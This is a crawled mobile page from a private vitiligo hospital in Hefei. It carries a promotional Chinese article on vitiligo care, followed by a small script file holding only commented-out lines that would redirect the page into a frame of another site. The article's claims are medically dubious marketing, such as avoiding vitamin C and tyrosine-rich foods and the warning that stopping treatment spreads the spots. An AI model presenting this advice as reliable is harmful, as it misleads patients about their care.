

--- FILE ---
content_type: text/html
request_url: http://3g.hfbdf.net/bdfzl/bdfhl/3873.html
body_size: 3746
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html>

	<head>

		<meta charset="utf-8" />

		<meta content="yes" name="apple-mobile-web-app-capable">

		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

		<meta http-equiv="X-UA-Compatible" content="ie=edge"/>

		 <meta http-equiv="Cache-Control" content="no-transform"/>

    <!--百度禁止转码，勿删-->

    <meta http-equiv="Cache-Control" content="no-siteapp"/>

    <!--百度禁止转码，勿删-->

		<title>护理白癜风该怎么做?_合肥华研医院</title>

		<meta name="keywords" content="护理白癜风" />

		<meta name="description" content="护理白癜风该怎么做?很多患者在患上白癜风后都去积极的进行治疗，但是患者要了解，除了进行治疗以外，也要保持良好的心态以及做好生活中的护理，这样才能将病情得到恢复，那么">
     <link rel="canonical" href="http://www.hfbdf.net/bdfzl/bdfhl/3873.html" >
		<link rel="stylesheet" type="text/css" href="/templets/newsite/css/list.css"/>

		<link rel="stylesheet" type="text/css" href="/templets/newsite/css/article.css"/>

		<link rel="stylesheet" type="text/css" href="/templets/newsite/css/public.css"/>

		<script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>

		<script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>

		<script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>

		<script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>

		<script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>

		<script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php"></script>

		<!--<script src="http://swt.jgyljt.com/3/sj/webfg.js"></script>-->

	</head>

	<body>

	<style type="text/css">

	#jgNotice{

		display: none!important;

	}

	</style>	

	<div id="jgNotice"><a href="http://3g.hfhuayan.com/zt/bbzc2/" rel="nofollow" class="trackZx topnotic" title="顶部自测公告"></a></div>

	<div class="main">

	<div id="Header" style="width: 7.5rem;"><a href="tel:0551-65733120" class="trackTel"><img src="/templets/newsite/img/YH_logo.jpg" alt="合肥华研白癜风医院"/></a></div>

	<div id="bannerId"><script type="text/javascript" src="http://swt.jgyljt.com/banner/huayan_yh.php?uid=3&sys=wap&do=v2.0"></script></div>



	<!-- 首页导航  -->	

	<nav class="nav">

			<ul>

			<li><a href="/"><img src="/templets/newsite/img/nav_1.jpg"/></a>网站首页</li>

			<li><a href="/yyjj/608.html"><img src="/templets/newsite/img/nav_2.jpg"/></a>关于华研</li>

			<li><a href="/yydt"><img src="/templets/newsite/img/nav_3.jpg"/></a>医院动态</li>

			<li><a href="javascript:view(0)" onclick="openZoosUrl('chatwin','&e=首页导航');return false;" class="trackZx" title="首页导航"><img src="/templets/newsite/img/nav_4.jpg"/></a>在线挂号</li>

			<li><a href="/ystd"><img src="/templets/newsite/img/nav_5.jpg"/></a>祛白名医</li>

			<li><a href="/bdfbw"><img src="/templets/newsite/img/nav_6.jpg"/></a>患病部位</li>

			<li><a href="/bdfzl/bdfcs"><img src="/templets/newsite/img/nav_7.jpg"/></a>白癜风常识</li>

			<li><a href="/lylx/38.html"><img src="/templets/newsite/img/nav_8.jpg"/></a>来院路线</li>

		</ul>

	</nav>

		

		<!-- 文章页 -->

	<div class="Article">

		<!--当前文章位置-->

		<p class=""><a href='/'>合肥华研白癜风医院</a> > <a href='/bdfzl/'>白癜风诊疗</a> > <a href='/bdfzl/bdfhl/'>白癜风护理</a> > </p>

		<!--文章标题名称-->

		<p class="Article_p Article_p2">护理白癜风该怎么做?</p>

		<div class="Art_xx">

		<!--当前文章来源-->

			<span>来源：合肥华研白癜风医院</span>

			<a href="tel:055165733120">健康热线 <b style="color: red;">0551-65733120</b></a>

		</div>

		<!--当前文章内容-->
			<div class="nei_rong">
				<p>
	　　护理白癜风该怎么做?很多患者在患上白癜风后都去积极的进行治疗，但是患者要了解，除了进行治疗以外，也要保持良好的心态以及做好生活中的护理，这样才能将病情得到恢复，那么下面来了解一下白癜风应该怎么护理?</p>
<p style="text-align: center;">
	<img alt="护理白癜风该怎么做?" src="https://hyimg.jgyljt.com/newImgs/img/1604991894f5b70.jpg" style="width: 600px; height: 400px;" /></p>
<p>
	　　白癜风要对疾病坚持进行治疗。在患上白癜风这种疾病时，患者要坚持进行治疗，只有坚持的治疗，才能将自身的白斑得到改善，如果随意的放弃治疗，对于病情来说很容易造成白斑加重，还会使白斑扩散到全身，所以患者在患上这种疾病要重视治疗，这样对皮肤才有益处，另外患者在生活中也要注意居住的环境，不要过于潮湿，更不要去淋雨，这样才能够减少感冒和皮肤感染的出现，也能够减少白斑出现加重。</p>
<p>
	　　白癜风患者避免吃刺激性食物。白癜风患者在饮食方面不要去吃过于辣的食物，也要注意不要吃含维生素C过于多的食物，比如像葡萄、山楂、猕猴桃等，这种食物要避免去食用，另外像含酪氨酸比较多的食物，像牛肉、兔肉、木耳、海带、芝麻等，也要避免食用，这样才能减少疾病对身体的危害。</p>
<p>
	　　白癜风患者生活中要保护好皮肤。白癜风患者在生活中要注意保护好皮肤，避免让皮肤上出现冻伤、烫伤、擦伤，对于皮肤都会有很大的损失，所以要保护好皮肤，在运动的时候要带上防护工具，这样才能减少外伤的出现，也能够减少白癜风病情出现加重，在运动时也要注意适量的进行运动，这样有利于提高自身的抵抗力，能够增强自身的抗病能力，减少病情加重。</p>
<p>
	　　<a href="/">合肥华研白癜风医院</a>提示患上白癜风这种疾病后，患者要注意皮肤的卫生清洁，穿的衣服要尽量柔软一些，不要穿过于紧身的衣服，衣服的面料尽量选择棉质衣物比较好，才能减少白斑的加重，另外在生活中要注意做好护理，保持良好的情绪，这样才能够战胜白癜风这种疾病。</p>
</p>

			</div>

		<div class="Art_page">

			<li>上一篇：<a href='/bdfzl/bdfhl/3872.html'>白癜风患者要如何进行有效的护理?</a> </li>

      <li>下一篇：<a href='/bdfzl/bdfhl/3889.html'>白癜风护理要点有哪些?</a> </li>

		</div>

		<!--<div class="Art_page">

			上一篇：<a href='/bdfzl/bdfhl/3872.html'>白癜风患者要如何进行有效的护理?</a>  &nbsp; 下一篇：<a href='/bdfzl/bdfhl/3889.html'>白癜风护理要点有哪些?</a> 

			上一篇：<a href='/bdfzl/bdfhl/3872.html'>白癜风患者要如何进行有效的护理?</a>  &nbsp; 下一篇：<a href='/bdfzl/bdfhl/3889.html'>白癜风护理要点有哪些?</a> 

		</div>-->

	</div>	

		

	<!--<div class="rukou">

		<a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank"><img src="/templets/newsite/img/a1.jpg"/></a>

		<a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank"><img src="/templets/newsite/img/a2.jpg"/></a>

	</div>-->

	

	<div class="list_zx">
	<a href="/bdfzl/bdfhl/1202.html"  title="脸上的白癜风应该怎么护理？">脸上的白癜风应该怎么护理？</a>
<a href="/bdfzl/bdfhl/1102.html"  title="白癜风的术前术后该怎么护理？">白癜风的术前术后该怎么护理？</a>
<a href="/bdfzl/bdfhl/1041.html"  title="醋可用用来治疗白癜风吗？">醋可用用来治疗白癜风吗？</a>
<a href="/bdfzl/bdfhl/1014.html"  title="患上白癜风后遮盖液能用吗?">患上白癜风后遮盖液能用吗?</a>
<a href="/bdfzl/bdfhl/971.html"  title="白癜风患者有哪些食物不能吃">白癜风患者有哪些食物不能吃</a>


	</div>	


<div class="yhfot" style="overflow: auto;padding-bottom: 0;">

		<div class="fot_logo">

			<img src="/templets/newsite/img/fot_logo.jpg"/>

		</div>

		<div class="fot_xx">

			<span class="fot_time">

				<b>门诊</b> (节假日无休息) <b>8:00~18:00</b>

			</span>

			<span style="margin-top: 0.08rem;"><b>合肥华研白癜风医院地址：合肥蒙城北路临泉路交口南100米</b><br>(公交四公司站牌旁)</span>

			<span class="fot_tel"><a href="tel:055165733120" rel="nofollow"><img src="/templets/newsite/img/tel2.png"/><b>0551-65733120</b></a></span>

			

		</div>

	</div>	
	
	<div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">
		<p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>
		<a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16006368号-1</a>
	</div>

</div>

<script src="/templets/newsite/js/index.js"></script>

<div id="jgAddon"></div>

<script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>

<!--<script type="text/javascript" src="https://rgdk16.kuaishang.cn/bs/ks.j?cI=786643&fI=118993" charset="utf-8"></script>-->

<!--<script type="text/javascript" src="http://swt.jgyljt.com/index.php?uid=3&sys=sj&domain=default_www"></script>-->

<!--百度自动推送功能-->

<script>

(function(){

    var bp = document.createElement('script');

    var curProtocol = window.location.protocol.split(':')[0];

    if (curProtocol === 'https') {

        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

    }

    else {

        bp.src = 'http://push.zhanzhang.baidu.com/push.js';

    }

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

})();

</script>

<!--百度自动推送结束-->

		

		

	</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");